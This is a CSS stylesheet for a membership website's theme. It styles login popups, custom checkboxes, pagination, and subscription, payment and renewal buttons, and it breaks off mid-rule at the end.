  .modal-backdrop.fade {
      display: none !important;
  }
  
  .modal-popup.agreement .modal-content {
      max-height: 600px;
      width: 100%;
      overflow-y: scroll;
      max-width: 500px;
      box-sizing: border-box;
  }
  
  .agreement-container {
      margin-top: 30px;
  }
  
  .agreement-container a {
      color: #f3d320;
      font-size: 20px;
      position: relative;
      padding-left: 75px;
  }
  
  .agreement-container a:hover {
      text-decoration: none;
  }
  
  .agreement-container a:before{
      content: '';
      display: block;
      position: absolute;
      width: 40px;
      height: 50px;
      top: -15px;
      left: 20px;
      background: url(../images/notes-icon.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .checkbox-container {
      margin-top: 30px;
  }
  
  .checkbox-container label {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe .custom-class4456 {
      margin-left: 0;
      /*max-width: 782px;*/
      box-sizing: border-box;
      text-align: left;
      clear: both;
      float: none;
  }
  
  .subscribe .custom-class4456 .btn.pull-right {
      float: right;
  }
  
  .checkbox_container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  
  /* Hide the browser's default checkbox */
  .checkbox_container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  
  /* Create a custom checkbox */
  .checkmark {
      position: absolute;
      top: 0;
      left: 0;
      height: 22px;
      width: 22px;
      background-color: #29255a;
      border-radius: 3px;
  }
  
  /* On mouse-over, add a grey background color */
  .checkbox_container:hover input ~ .checkmark {
    background-color: #04e005;
  }
  
  /* When the checkbox is checked, add a blue background */
  .checkbox_container input:checked ~ .checkmark {
    background-color: #46ff46;
  }
  
  /* Create the checkmark/indicator (hidden when not checked) */
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  
  /* Show the checkmark when checked */
  .checkbox_container input:checked ~ .checkmark:after {
    display: block;
  }
  
  /* Style the checkmark/indicator */
  .checkbox_container .checkmark::after {
      left: 8px;
      top: 2px;
      width: 5px;
      height: 10px;
      border: solid white;
      border-width: 0 3px 3px 0;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  }
  /* rs payment - end */
  
  h1 {
    color: #ffad00 !important;
  }
  
  .tab-container .panel-container {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
  }
  
  .wk-slideshow-screen > div::before {
      display: none;
      left: 0;
      right: 0;
  }
  
  @media (max-width: 767px) {
      .submenu-container-inner {
          padding-bottom: 40px;
      }
      
      .topbar-leftmenu-container > div > div {
          padding-bottom: 40px;
      }
  }
  
  .lightbox {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container {
      background: none;
  }
  
  .joms-module--toolbar.login-module-container .joms-input {
      border: 2px solid #2c2e59;
      background: #2c2e59;
      color: #ffc3a6 !important;
      font-size: 16px;
      padding: 5px 12px 5px 30px;
      margin-top: 8px;
      margin-right: 5px;
      position: relative;
	  	  height: 42px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper { 
      margin-top: 8px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      margin-right: 5px;
	  height: 41px;
      font-weight: bold;
      text-transform: uppercase;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      font-weight: bold;
      text-transform: uppercase;
	  	 height: 41px;
	  
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  
  .joms-module--toolbar.login-module-container .joms-icon {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container .user-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .pass-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper a {
      display: block;
      font-size: 11px;
      line-height: 11px;
	  color: #fafafa;
      clear: both;
  }
  
  .joms-module--toolbar.login-module-container .checkbox-label {
      font-size: 11px;
      line-height: 11px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .joms-checkbox {
      margin-top: -10px;
      margin-left: 5px;
      margin-bottom: 7px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me span {
      margin-left: 0;
	  color: #e7e7e7;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me .checkmark {
      height: 16px;
      width: 16px;
      background-color: #224473; 
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container input:checked ~ .checkmark {
      background-color: #ffad00;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkmark::after {
      left: 5px;
      top: 2px;
      width: 3px;
      height: 8px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container {
      padding-left: 22px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkbox-label {
      margin-top: 0;
  }
  
  @media (max-width: 1635px) {
      .joms-module--toolbar.joms-toolbar--desktop {
          display: none;
      }
      
      .joms-module--toolbar.joms-toolbar--mobile {
          display: block;
      }
  }
  
  .login-poopup-container {
      border: 6px solid #4a4d81;
      border-radius: 4px;
      background: #fafafa;
      padding: 10px;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 50%;
      max-width: 480px;
      height: 100%;
      max-height: 250px;
      box-sizing: border-box;
      z-index: 10001;
      display: none;
  }
  
  .login-poopup-container.active {
      display: block;
  }
  
  .custom-html-container {
      background: #2c2e59;
      padding: 10px;
      color: #ffc3a6;
      width: 100%;
      height: 100%;
      min-height: 219px;
      content: "";
      display: block;
	  border-radius: 5px;
  }
  
  .left-side {
      float: left;
      width: 48%;
      margin-right: 1%;
  }
  
  .login-poopup-container .joms-form {
      padding: 0;
      float: none;
      width: 100%;
      height: 100%;
      display: block;
  }
  
  .right-side {
      float: right;
      width: 48%;
      margin-left: 1%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-input {
      margin-top: 0;
      margin-bottom: 10px;
      width: 100%;
      max-width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .user-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .pass-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .left-side .joms-input--append {
      width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-button__wrapper {
      margin-top: 0;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
      margin-top: 14px;
      margin-left: -4px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper .joms-checkbox {
  
      margin-bottom: 10px;
  }
  
  @media (max-width: 1235px) {
      .joms-module--toolbar.login-module-container.joms-toolbar--mobile .mobile-register-btn {
          display: none;
      }
  }
  
  @media (max-width: 899px) {
      .popup-btns-container .joms-button__wrapper {
          float: none;
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary,
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
          margin-top: 10px;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  @media (max-width: 650px) {
      .left-side,
      .right-side {
          float: none;
          width: 100%;
          margin-right: 0;
      }
      
      .right-side {
          margin-top: 10px;
      }
      
      .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
          float: none;
          text-align: left;
      }
      
      .login-poopup-container {
          max-height: 545px;
      }
  }
  
  @media (max-width: 450px) {
      .right-side {
          display: none;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  .popup-bg {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
      opacity: 0.8;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10000;
      display: none;
  }
  
  .popup-bg.active {
      display: block;
  }

  
/* sidebar-gtranslate sidebar - start */
.tm-sidebar .sidebar-gtranslate select { 
    max-width: 190px; 
}
/* sidebar-gtranslate sidebar - end */

/* members page mod - start */
.rsm_container .thumbnail {
    border-width: 4px;
    border-color: #4a4d81;
}
  
.btn {
    border-radius: 0 !important;
}

.subscribe .btn,
.view-memvership .btn {
    font-size: 18px; 
}

.subscribe .form-actions,
.view-memvership .form-actions {
    text-align: center;
}

.subscribe .form-actions .pull-right,
.view-memvership .form-actions .pull-right {
    float: none;
}

.rsm_container .thumbnail .caption .btn-group .btn {
    font-size: 18px;
}

.custombox-open.custombox-open-fadein .custombox-overlay-default {
    background: url(../images/noise-bg-sm.gif) !important;
}

div.k2Pagination,
.pagination {
    margin: 24px 0;
  }

div.k2Pagination ul,
.pagination ul {
    display: inline-block;
    *display: inline;
    /* IE7 inline-block hack */
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

div.k2Pagination ul > li,
.pagination ul > li {
    display: inline;
    color: #ffad00;
}

div.k2Pagination ul > li > a, 
div.k2Pagination ul > li > span, 
.pagination ul > li > a, 
.pagination ul > li > span {
	float: left;
	padding: 4px 12px;
	line-height: 24px;
	text-decoration: none;
	background-color: #2c2e59;
	border: 2px dashed #4a4d81;
	border-left-width: 0;
	color: #ffc3a6;
	margin: 0;
}

div.k2Pagination ul > li > a:hover,
div.k2Pagination ul > li > a:focus,
div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
    background-color: #564491;
    color: #fafafa;
}

div.k2Pagination ul > li > span.pagenav,
.pagination ul > li > span.pagenav {
    background-color: #2c2e59;
    color: #fbfbfb;
}

div.k2Pagination ul > li.pagination-start span,
div.k2Pagination ul > li.pagination-s span,
div.k2Pagination ul > li.pagination-prev span,
.pagination ul > li.pagination-start span,
.pagination ul > li.pagination-s span,
.pagination ul > li.pagination-prev span {
    background-color: #564491;
}

div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > .active > a,
.pagination ul > .active > span {
    color: #fbfbfb;
    cursor: default;
}

div.k2Pagination ul > .disabled > span,
div.k2Pagination ul > .disabled > a,
div.k2Pagination ul > .disabled > a:hover,
div.k2Pagination ul > .disabled > a:focus,
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
    color: #564491;
    background-color: transparent !important;
    cursor: default;
}

div.k2Pagination ul > li:first-child > a,
div.k2Pagination ul > li:first-child > span,
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 7px;
    -moz-border-radius-topleft: 7px;
    border-top-left-radius: 7px;
    -webkit-border-bottom-left-radius: 7px;
    -moz-border-radius-bottomleft: 7px;
    border-bottom-left-radius: 7px;
    color: #ffad00;
}

div.k2Pagination ul > li:last-child > a,
div.k2Pagination ul > li:last-child > span,
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topright: 7px;
    border-top-right-radius: 7px;
    -webkit-border-bottom-right-radius: 7px;
    -moz-border-radius-bottomright: 7px;
    border-bottom-right-radius: 7px;
    color: #ffad00;
}

.pagination-centered {
    text-align: center;
  }
  .pagination-right {
    text-align: right;
  }
  .pagination-large ul > li > a,
  .pagination-large ul > li > span {
    padding: 11px 19px;
    font-size: 18.75px;
  }
  .pagination-large ul > li:first-child > a,
  .pagination-large ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-large ul > li:last-child > a,
  .pagination-large ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-mini ul > li:first-child > a,
  .pagination-small ul > li:first-child > a,
  .pagination-mini ul > li:first-child > span,
  .pagination-small ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-mini ul > li:last-child > a,
  .pagination-small ul > li:last-child > a,
  .pagination-mini ul > li:last-child > span,
  .pagination-small ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-small ul > li > a,
  .pagination-small ul > li > span {
    padding: 2px 10px;
    font-size: 12.75px;
  }
  .pagination-mini ul > li > a,
  .pagination-mini ul > li > span {
    padding: 0 6px;
    font-size: 11.25px;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary.register {
    color: #fbfbfb !important;
}

.uk-panel-box {
	padding: 30px;
	background: #2c2e59;
	color: #eee;
	border: 5px solid #29255a;
	border-radius: 3px;
}

.uk-panel-box.uk-panel-box-primary {
	background-color: #7100dd;
	color: #fdfdfd;
	border-color: #8600ff;
}

.uk-panel-box-secondary {
    background-color: #4a4d81;
    background-image: url(../images/noise-bg-sm.gif);
	color: #fff;
	border-color: #4a4d81;
}

.uk-panel-header .uk-panel-title {
	border-bottom: 4px 	dashed #2c2e59;
}

#k2Container {
	background-color: #2c2e59;
	border: 5px solid #4a4d81;
	box-sizing: border-box;
	padding: 15px 25px;
	margin-top: 30px;
	border-radius: 3px;
}

.topbar-header {
    clear: both;
    float: none;
    width: 100%;
    box-sizing: border-box;
}

.com_rsmembership.payment .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #06f306 !important;
	border-radius: 4px !important;
	border: 4px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #0a6a3d !important;
	max-width: 245px;
}

.com_rsmembership.payment .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	font-size: inherit;
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
    min-height: 1px !important;
    font-size: 18px;
}

@media (max-width: 650px) {
    .com_rsmembership.payment .stripe-button-el {
        width: 100%;
    }
}

.com_rsmembership .table tbody tr.error > td {
	background-color: #bf7fff;
}

.com_rsmembership .table tbody tr.success > td {
	background-color: #5F7DA1;
}

.com_rsmembership .table tbody tr.warning > td {
	background-color: #3d5d86;
}

.com_rsmembership .table tbody tr.error > td a,
.com_rsmembership .table tbody tr.success > td a {
    color: #fff;
	font-weight: bold;
}

.com_rsmembership .table tbody tr.error > td .renew-btn {
    color: #fbfbfb !important;
    background: #2d2138 !important;

}

.com_rsmembership .renew-subscription-btn {
	background: #2d2138 !important;
	color: #06f306 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.com_rsmembership .cancel-subscription-btn {
	background: #2d2138 !important;
	color: #ff0000 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 16px;
	border: 0;
}

.com_rsmembership .upgrade-subscription-btn {
	background: #06f306 !important;
	color: #2d2138 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.rsme_faded {color:#f33f00;margin:0 5px; }

.com_rsmembership .upgrade-subscription-btn [class^="icon-"],
.com_rsmembership .upgrade-subscription-btn [class*=" icon-"],
.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"],
.com_rsmembership .renew-subscription-btn [class^="icon-"], 
.com_rsmembership .renew-subscription-btn [class*=" icon-"] {
    margin-right: 10px;
    font-size: 15px;
}

.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"] {
    background: #e5e5e5;
}

.com_rsmembership .btn-info {
    border-color: #ccc;
    border-radius: 4px !important;
    color: #29255a;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 4px 10px;
	font-size: 14px;
}

.com_rsmembership .btn-info:hover {
    background: #2c2e59;
    color: #ffc3a6;
}

.com_rsmembership .btn-info [class^="icon-"],
.com_rsmembership .btn-info [class*=" icon-"] {
    color: #777;
}

.com_rsmembership .btn-info:hover [class^="icon-"],
.com_rsmembership .btn-info:hover [class*=" icon-"] {
    color: #ffc3a6;
}

.com_rsmembership.renew .sub-renew-submit-btn,
.com_rsmembership.mymembership .sub-renew-submit-btn {
	background: #06f306  !important;
	color: #0a6a3d !important;
	border-radius: 4px !important;
	border: 3px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
}

.com_rsmembership.mymembership .sub-renew-submit-btn:hover,
.com_rsmembership.renew .sub-renew-submit-btn:hover {
    background: #46ff46  !important;
    border: 3px solid #06f306 !important;
    text-shadow: none !important;
    color: #04e004 !important;
	  box-shadow: 0px 0px 4px #c0ffc0 !important;
}

.com_rsmembership.renew .sub-renew-cancel-btn,
.com_rsmembership.mymembership .sub-renew-cancel-btn {
	background: none !important;
	color: #fff !important;
	text-shadow: -1px 1px #444 !important;
	border-radius: 4px !important;
	border: 3px solid #fff !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-weight: bold;
    text-transform: uppercase;
    margin-right: 10px;
}

.com_rsmembership.renew .sub-renew-cancel-btn:hover,
.com_rsmembership.mymembership .sub-renew-cancel-btn:hover {
    background: #fff !important;
    border: 3px solid #fff !important;
    text-shadow: none !important;
    color: #4a4a4b !important;
    box-shadow: none !important;
}

.com_rsmembership.renew .item-page h1,
.com_rsmembership.mymembership .item-page h1 {
    border-bottom: 1px solid #4a4d81;
    padding-bottom: 20px;
}

.com_rsmembership.renew .page-header h1,
.com_rsmembership.mymembership .page-header h1 {
    color: #ffad00;
	box-shadow: 0 0 0 0px #7100dd;
    text-transform: uppercase;
    border: 0;
    padding-bottom: 0;
    font-family: "Electrolize";
}

.com_rsmembership.renew .item-page h2,
.com_rsmembership.renew .item-page h3,
.com_rsmembership.renew .item-page h4,
.com_rsmembership.renew .item-page h5,
.com_rsmembership.renew .item-page h6,
.com_rsmembership.mymembership .item-page h2,
.com_rsmembership.mymembership .item-page h3,
.com_rsmembership.mymembership .item-page h4,
.com_rsmembership.mymembership .item-page h5,
.com_rsmembership.mymembership .item-page h6 {
    font-family: "Electrolize";
}

.com_rsmembership.renew h3.page-header,
.com_rsmembership.mymembership h3.page-header {
    font-size: 20px;
}

.com_rsmembership.renew #rsm_subscribe_default_payement_form td,
.com_rsmembership.renew .rsmembership_form_table td label,
.com_rsmembership.mymembership #rsm_subscribe_default_payement_form td,
.com_rsmembership.mymembership .rsmembership_form_table td label {
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_textbox,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_textbox {
    border: 2px solid #29255a;
    border-radius: 4px;
    background: #29255a;
    padding: 6px 10px;
    color: #ffcf5c;
    font-style: italic;
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table td,
.com_rsmembership.mymembership .rsmembership_form_table td {
    position: relative;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_ok,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_ok {
    border: 0;
    color: #009E28;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
}

.com_rsmembership.renew .rsmembership_form .item-page + .item-page,
.com_rsmembership.mymembership .rsmembership_form .item-page + .item-page {
    border-top: 2px solid #4a4d81;
    padding-bottom: 20px;
    margin-top: 25px;
    padding-top: 10px;
}

.com_rsmembership.renew .rsmembership_form_table td + td p,
.com_rsmembership.mymembership .rsmembership_form_table td + td p {
    width: 50%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label {
    position: relative;
    padding-left: 100px;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 70px;
    height: 60px;
    top: -12px;
    left: 20px;
    background: url(../images/pay-card-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1:checked + label::before {
    background: url(../images/pay-card-2.png) no-repeat center center;    
    background-size: contain;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label {
    position: relative;
    font-size: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 110px;
    height: 60px;
    top: -19px;
    left: 20px;
    background: url(../images/pay-paypal-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2:checked + label::before {
    background: url(../images/pay-paypal-1.png) no-repeat center center;
    background-size: contain;
}

.com_rsmembership.renew .stripe-button-el,
.com_rsmembership.mymembership .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #ff8400 !important;
	border-radius: 4px !important;
	border: 3px solid #ff8400 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #000 !important;
	text-shadow: -1px 1px #fff !important;
	max-width: 245px;
}

.com_rsmembership.renew .stripe-button-el span,
.com_rsmembership.mymembership .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	/* font-size: inherit; */
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
	min-height: 1px !important;
	font-size: 18px;
}

.rsmembership_upgrade_module .price-to-pay {
    color: #fafafa;
    text-transform: uppercase;
	font-weight:bold;
}

.rsmembership_upgrade_module .price-container {
	background-color: #2d2138;
	border-radius: 4px;
	padding: 8px;
	display: block;
	color: #fbfbfb;
	font-size: 18px;
	width: 100%;
	max-width: 90%;
	height: 38px;
	box-sizing: border-box;
	font-style: italic;
}

.rsmembership_upgrade_module .rsmu-upgrade-btn {
	font-size: 18px;
	margin-top: 23px;
	max-width: 100%;
	box-sizing: border-box;
	min-width: 1px;
	width: 100%;
}

.rsmembership_upgrade_module h2 {
	font-size: 18px;
	line-height: 20px;
}

.tm-page .chzn-container {
    width: 100% !important;
    margin-bottom: 20px;
}

.tm-page .chzn-container > a {
	background: #2d2138;
	width: 100%;
	padding: 5px 5px 5px 8px;
	border: 0;
	height: 35px;
	color: #a91cff;
	box-shadow: none;
	font-size: 15px;
}

.tm-page .chzn-container > a div b {
	background-position: 0px 8px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single div b {
	background-position: -18px 8px;
}

.tm-page .chzn-container .chzn-drop {
	background: #2d2138;
	box-shadow: none;
	border: 0;
}

.tm-page .chzn-container .chzn-drop .chzn-search {
    display: none;
}

.tm-page .chzn-container .chzn-results {
    color: #fafafa;
    font-size: 15px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single {
	border: none;
	background: #2d2138;
	box-shadow: none;
}

.terms-link {
	color: #fbfbfb;
	display: inline-block;
	margin: 0;
	position: relative;
	top: 10px;
}

body #sbox-window {
	padding: 5px;
}

#rsme_membership_info .row-fluid {
	border-bottom: 2px solid #29255a;
	background: #29255a;
	border-radius: 5px;
}

.label_mod_days_left {
    font-size: 12px;
    color: #ffad00;
    font-style: italic;
}

.row_mod_days_left {
    font-size: 12px;
    color: #fafafa;
    font-style: italic;
	background: #29255a !important;
}

.row_mod_days_left div {
    padding: 3px 5px 3px 3px;
    box-sizing: border-box;
    cursor: pointer;
}

.rsmembership_upgrade_module .container_mod_list.hidden {
    display: none;
    transition: all 0.8s;
}

.row_mod_days_left.active {
	background: #2d2138 !important;
}

div.itemIntroText {color:#ff9600;font-size:16px;line-height:24px;padding:4px 0 12px 0;}

h3,
.uk-h3 {
	color: #ffcc00  !important;
	text-transform:uppercase  !important;
	font-style: italic !important;
  font-size: 16px  !important;
  line-height: 24px;
}
/* Article navigation */
div.itemNavigation {
    padding:8px;
    margin:0 0 24px 0;
    background:#2c2e59;
    border-radius:5px;
}
	div.itemNavigation span.itemNavigationTitle {color:#ffc3a6;}
	div.itemNavigation a.itemPrevious {padding:0 12px;}
	div.itemNavigation a.itemNext {padding:0 12px;}
	
	
	
.joms-popup__title {
    background-color:#7100dd;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }
    .joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__content {padding:10px 15px 0;position:relative;background-color:#4a4d81; }
    .joms-popup__content ul {padding-left:0;padding-right:0; }
    .joms-popup__content li {margin-bottom:14px;font-size:12px; }
    .joms-popup__content--single {padding-bottom:10px; }
    .joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }
    .joms-popup__comment {background-color:#161525;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }
    
    @media all and (max-width:640px) {
        .joms-popup__commentwrapper {padding-right:0;position:relative; }
        .joms-popup__comment {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; }
    }

.uk-nav:not(.uk-nav-offcanvas) > li:not(:first-child) > a {
	border-top: 0;
}

.joms-module--toolbar.login-module-container {
    border: 0 !important;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background-color: #fff;
    border: 1px solid #d6d6d6;
    color: #1782df;
}

.tm-page .btn-primary, 
.tm-page .btn-info, 
.tm-page .btn-inverse {
    background-color: #29255a;
    border: 1px solid #4267b2;
	color: #fff !important;
	font-size: 16px;
	height: 41px;
    font-weight: bold;
    font-style: italic;
    border-radius: 4px !important;
	text-transform: uppercase;
}

.tm-page .btn-primary:hover, 
.tm-page .btn-info:hover, 
.tm-page .btn-inverse:hover {
	box-shadow: none;
	background-color: #8f45ff;
}

button.close {
	background-image: url(../images/1-2-close-icon.png);
	background-position: top left;
	background-repeat: no-repeat;
	width: 23px;
	display: block;
	z-index: 99;
    position: relative;
    opacity: 1;
    height: 23px;
}


button.close span {
    display: none;
}

.tm-page .uk-dotnav > * > * {
	width: 14px;
